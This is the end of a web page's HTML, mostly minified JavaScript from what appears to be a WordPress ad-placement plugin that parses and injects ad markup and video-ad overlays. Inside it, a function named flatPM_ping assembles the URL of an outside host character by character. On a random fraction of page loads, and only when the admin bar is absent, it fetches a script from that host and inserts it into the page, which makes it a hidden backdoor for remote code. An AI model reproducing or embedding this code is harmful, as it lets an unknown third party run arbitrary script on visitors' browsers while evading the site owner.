l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="/s/0ed74e.js" async defer></script></body>
</html>
